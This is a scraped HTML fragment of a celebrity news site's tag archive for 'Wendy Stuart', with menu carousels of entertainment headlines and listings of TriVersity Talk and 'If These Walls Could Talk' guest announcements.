                        <a href="https://celebritycafemagazine.com/fashion-2/amazon-black-friday-fashion-deals-to-shop/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Amazon Black Friday Fashion Deals to Shop" title="Amazon Black Friday Fashion Deals to Shop" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/IJTv6-y1AmsgfnT3LME02EA4JsU=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2025/11/28/911/n/1922564/6007a1e4692a0b7e0754d6.70992304_.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/fashion-2/amazon-black-friday-fashion-deals-to-shop/">Amazon Black Friday Fashion Deals to Shop</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/fashion-2/7-best-beis-travel-bags-according-to-our-editors/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Best Béis Travel Bags, According to Our Editors" title="7 Best Béis Travel Bags, According to Our Editors" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/R-qL80HiYHjbAScVmeWCucD3bkw=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2025/10/13/707/n/1922564/6af5db6368ed21dfb8d978.04319267_.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/fashion-2/7-best-beis-travel-bags-according-to-our-editors/">7 Best Béis Travel Bags, According to Our Editors</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/horror/">Horror</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="92" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/kato-kaelin-steps-into-a-serious-dramatic-role-in-psychological-horror-a-soldiers-descent/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kato Kaelin Steps Into a Serious Dramatic Role in Psychological Horror A Soldier’s Descent" title="Kato Kaelin Steps Into a Serious Dramatic Role in Psychological Horror A Soldier’s Descent" decoding="async" data-src="https://horrornews.net/wp-content/uploads/2026/01/287e60c9-e652-441f-b902-2e28661873a0-660x330.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/horror/kato-kaelin-steps-into-a-serious-dramatic-role-in-psychological-horror-a-soldiers-descent/">Kato Kaelin Steps Into a Serious Dramatic Role in Psychological Horror A Soldier’s Descent</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/keanu-reeves-thriller-with-moody-visuals-dominates-hbo-max-charts/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Keanu Reeves Thriller with &#8220;Moody visuals&#8221; Dominates HBO Max Charts" title="Keanu Reeves Thriller with &#8220;Moody visuals&#8221; Dominates HBO Max Charts" decoding="async" data-src="https://www.dreadcentral.com/wp-content/uploads/2026/01/keanu.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/horror/keanu-reeves-thriller-with-moody-visuals-dominates-hbo-max-charts/">Keanu Reeves Thriller with &#8220;Moody visuals&#8221; Dominates HBO Max Charts</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/watch-the-teaser-trailer-for-lee-cronins-the-mummy/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Watch the Teaser Trailer for LEE CRONIN’S THE MUMMY" title="Watch the Teaser Trailer for LEE CRONIN’S THE MUMMY" decoding="async" data-src="https://dailydead.com/wp-content/uploads/2026/01/MUMMY.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/horror/watch-the-teaser-trailer-for-lee-cronins-the-mummy/">Watch the Teaser Trailer for LEE CRONIN’S THE MUMMY</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/horror/rose-mcgowan-comes-to-marilyn-mansons-defense-against-abuse-claims/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Rose McGowan comes to Marilyn Manson&#8217;s Defense Against Abuse Claims" title="Rose McGowan comes to Marilyn Manson&#8217;s Defense Against Abuse Claims" decoding="async" data-src="https://ihorror.com/wp-content/uploads/2026/01/SnapInsta.to_486410665_17927701560040652_6903826188666778912_n-1000x600.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/horror/rose-mcgowan-comes-to-marilyn-mansons-defense-against-abuse-claims/">Rose McGowan comes to Marilyn Manson&#8217;s Defense Against Abuse Claims</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1069 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/trailers/">Trailers</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="93" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/the-bluff-trailer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#039;The Bluff&#039; Trailer" title="&#039;The Bluff&#039; Trailer" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/jmyopm2p/poster.jpg?width=1920" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/trailers/the-bluff-trailer/">&#039;The Bluff&#039; Trailer</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/lee-cronins-the-mummy-teaser/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#039;Lee Cronin’s The Mummy&#039; Teaser" title="&#039;Lee Cronin’s The Mummy&#039; Teaser" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/e1D7Iug7/poster.jpg?width=1920" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/trailers/lee-cronins-the-mummy-teaser/">&#039;Lee Cronin’s The Mummy&#039; Teaser</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/the-bluff-teaser/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#039;The Bluff&#039; Teaser" title="&#039;The Bluff&#039; Teaser" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/SvZ3UG9f/poster.jpg?width=1920" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/trailers/the-bluff-teaser/">&#039;The Bluff&#039; Teaser</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/trailers/agatha-christies-seven-dials-trailer/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;Agatha Christie’s Seven Dials&#8217; Trailer" title="&#8216;Agatha Christie’s Seven Dials&#8217; Trailer" decoding="async" data-src="https://cdn.jwplayer.com/v2/media/slR6CjS6/poster.jpg?width=1920" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/trailers/agatha-christies-seven-dials-trailer/">&#8216;Agatha Christie’s Seven Dials&#8217; Trailer</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-61754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61754 bgnav jeg_megamenu category_1" data-number="4"  data-item-row="default" ><a href="https://celebritycafemagazine.com/category/music-video-of-the-day/">Music Video of the Day</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="489" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music-video-of-the-day/poiison-in-my-bag/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Poiison &#8211; In My Bag" title="Poiison &#8211; In My Bag" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/1768419156_maxresdefault-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music-video-of-the-day/poiison-in-my-bag/">Poiison &#8211; In My Bag</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music-video-of-the-day/mei-semones-kurayami-official-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mei Semones &#8211; Kurayami (Official Video)" title="Mei Semones &#8211; Kurayami (Official Video)" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/1768332670_maxresdefault-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music-video-of-the-day/mei-semones-kurayami-official-video/">Mei Semones &#8211; Kurayami (Official Video)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music-video-of-the-day/lou-garcia-subconsciente/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Lou Garcia &#8211; Subconsciente" title="Lou Garcia &#8211; Subconsciente" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/1768246158_maxresdefault-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music-video-of-the-day/lou-garcia-subconsciente/">Lou Garcia &#8211; Subconsciente</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music-video-of-the-day/dayseeker-crawl-back-to-my-coffin/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Dayseeker &#8211; Crawl Back To My Coffin" title="Dayseeker &#8211; Crawl Back To My Coffin" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2026/01/1768159684_maxresdefault-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://celebritycafemagazine.com/music-video-of-the-day/dayseeker-crawl-back-to-my-coffin/">Dayseeker &#8211; Crawl Back To My Coffin</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://celebritycafemagazine.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://celebritycafemagazine.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://celebritycafemagazine.com/">
		        <img class='jeg_logo_img' src="https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png" srcset="https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png 1x, https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png 2x" alt="CelebrityCafeMagazine.com"data-light-src="https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png" data-light-srcset="https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png 1x, https://celebritycafemagazine.com/wp-content/uploads/2025/05/ccm.png 2x" data-dark-src="http://celebritycafemagazine.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://celebritycafemagazine.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://celebritycafemagazine.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://celebritycafemagazine.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main ">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_section">
                <div class="container">

                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                        
                                    <h1 class="jeg_archive_title">Tag: <span>Wendy Stuart</span></h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_module_hook jnews_module_75088_0_69683de627c7b" data-unique="jnews_module_75088_0_69683de627c7b">
						<div class="jeg_postblock_5 jeg_postblock jeg_col_2o3">
					<div class="jeg_block_container">
						<div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/bill-hulseman-to-guest-on-triversity-talk-with-host-wendy-stuart-7-pm-et-wednesday-december-17th-2025/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Bill Hulseman To Guest On TriVersity Talk! With Host Wendy Stuart 7 PM ET Wednesday, December 17th, 2025" title="Bill Hulseman To Guest On TriVersity Talk! With Host Wendy Stuart 7 PM ET Wednesday, December 17th, 2025" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2025/12/IMG_2877-350x250.jpg" data-srcset="https://celebritycafemagazine.com/wp-content/uploads/2025/12/IMG_2877-350x250.jpg 350w, https://celebritycafemagazine.com/wp-content/uploads/2025/12/IMG_2877-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://celebritycafemagazine.com/category/interviews/" class="category-interviews">Interviews</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/news-gossip/bill-hulseman-to-guest-on-triversity-talk-with-host-wendy-stuart-7-pm-et-wednesday-december-17th-2025/">Bill Hulseman To Guest On TriVersity Talk! With Host Wendy Stuart 7 PM ET Wednesday, December 17th, 2025</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://celebritycafemagazine.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/news-gossip/bill-hulseman-to-guest-on-triversity-talk-with-host-wendy-stuart-7-pm-et-wednesday-december-17th-2025/"><i class="fa fa-clock-o"></i> December 14, 2025</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Wendy Stuart will be hosting TriVersity Talk! this Wednesday at 7 PM ET with featured guest ...</p>
                            <a href="https://celebritycafemagazine.com/news-gossip/bill-hulseman-to-guest-on-triversity-talk-with-host-wendy-stuart-7-pm-et-wednesday-december-17th-2025/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/joseph-yoon-guests-on-if-these-walls-could-talk-with-hosts-wendy-stuart-and-tym-moss-wednesday-december-17th-2025/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Joseph Yoon Guests On “If These Walls Could Talk” With Hosts Wendy Stuart and Tym Moss Wednesday, December 17th, 2025" title="Joseph Yoon Guests On “If These Walls Could Talk” With Hosts Wendy Stuart and Tym Moss Wednesday, December 17th, 2025" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2025/12/IMG_2874-350x250.jpg" data-srcset="https://celebritycafemagazine.com/wp-content/uploads/2025/12/IMG_2874-350x250.jpg 350w, https://celebritycafemagazine.com/wp-content/uploads/2025/12/IMG_2874-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://celebritycafemagazine.com/category/interviews/" class="category-interviews">Interviews</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/news-gossip/joseph-yoon-guests-on-if-these-walls-could-talk-with-hosts-wendy-stuart-and-tym-moss-wednesday-december-17th-2025/">Joseph Yoon Guests On “If These Walls Could Talk” With Hosts Wendy Stuart and Tym Moss Wednesday, December 17th, 2025</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://celebritycafemagazine.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/news-gossip/joseph-yoon-guests-on-if-these-walls-could-talk-with-hosts-wendy-stuart-and-tym-moss-wednesday-december-17th-2025/"><i class="fa fa-clock-o"></i> December 14, 2025</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Who else but hosts Wendy Stuart and Tym Moss could &ldquo;spill the tea&rdquo;&nbsp;on their weekly show ...</p>
                            <a href="https://celebritycafemagazine.com/news-gossip/joseph-yoon-guests-on-if-these-walls-could-talk-with-hosts-wendy-stuart-and-tym-moss-wednesday-december-17th-2025/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/music/george-calderaro-guests-on-if-these-walls-could-talk-with-hosts-wendy-stuart-and-tym-moss-wednesday-october-15th-2025/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="George Calderaro Guests On “If These Walls Could Talk” With Hosts Wendy Stuart and Tym Moss Wednesday, October 15th, 2025" title="George Calderaro Guests On “If These Walls Could Talk” With Hosts Wendy Stuart and Tym Moss Wednesday, October 15th, 2025" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2025/10/IMG_1593-350x250.jpg" data-srcset="https://celebritycafemagazine.com/wp-content/uploads/2025/10/IMG_1593-350x250.jpg 350w, https://celebritycafemagazine.com/wp-content/uploads/2025/10/IMG_1593-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://celebritycafemagazine.com/category/interviews/" class="category-interviews">Interviews</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/music/george-calderaro-guests-on-if-these-walls-could-talk-with-hosts-wendy-stuart-and-tym-moss-wednesday-october-15th-2025/">George Calderaro Guests On “If These Walls Could Talk” With Hosts Wendy Stuart and Tym Moss Wednesday, October 15th, 2025</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://celebritycafemagazine.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/music/george-calderaro-guests-on-if-these-walls-could-talk-with-hosts-wendy-stuart-and-tym-moss-wednesday-october-15th-2025/"><i class="fa fa-clock-o"></i> October 10, 2025</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Who else but hosts Wendy Stuart and Tym Moss could &ldquo;spill the tea&rdquo;&nbsp;on their weekly show ...</p>
                            <a href="https://celebritycafemagazine.com/music/george-calderaro-guests-on-if-these-walls-could-talk-with-hosts-wendy-stuart-and-tym-moss-wednesday-october-15th-2025/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://celebritycafemagazine.com/news-gossip/sean-stefanic-guests-on-triversity-talk-with-host-wendy-stuart-7-pm-et-wednesday-september-3rd-2025/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://celebritycafemagazine.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Sean Stefanic Guests On TriVersity Talk With Host Wendy Stuart 7 PM ET Wednesday, September 3rd, 2025" title="Sean Stefanic Guests On TriVersity Talk With Host Wendy Stuart 7 PM ET Wednesday, September 3rd, 2025" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://celebritycafemagazine.com/wp-content/uploads/2025/09/IMG_8528-350x250.jpg" data-srcset="https://celebritycafemagazine.com/wp-content/uploads/2025/09/IMG_8528-350x250.jpg 350w, https://celebritycafemagazine.com/wp-content/uploads/2025/09/IMG_8528-120x86.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://celebritycafemagazine.com/category/interviews/" class="category-interviews">Interviews</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://celebritycafemagazine.com/news-gossip/sean-stefanic-guests-on-triversity-talk-with-host-wendy-stuart-7-pm-et-wednesday-september-3rd-2025/">Sean Stefanic Guests On TriVersity Talk With Host Wendy Stuart 7 PM ET Wednesday, September 3rd, 2025</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://celebritycafemagazine.com/author/admx-hypx-alphy/">Admin</a></div><div class="jeg_meta_date"><a href="https://celebritycafemagazine.com/news-gossip/sean-stefanic-guests-on-triversity-talk-with-host-wendy-stuart-7-pm-et-wednesday-september-3rd-2025/"><i class="fa fa-clock-o"></i> September 1, 2025</a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Wendy Stuart will be hosting TriVersity Talk! this Wednesday at 7 PM ET with featured guest ...</p>
                            <a href="https://celebritycafemagazine.com/news-gossip/sean-stefanic-guests-on-triversity-talk-with-host-wendy-stuart-7-pm-et-wednesday-september-3rd-2025/" class="jeg_readmore">Read more</a>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_lg_2 format-standard">
                    <div class="jeg_thumb">
                        
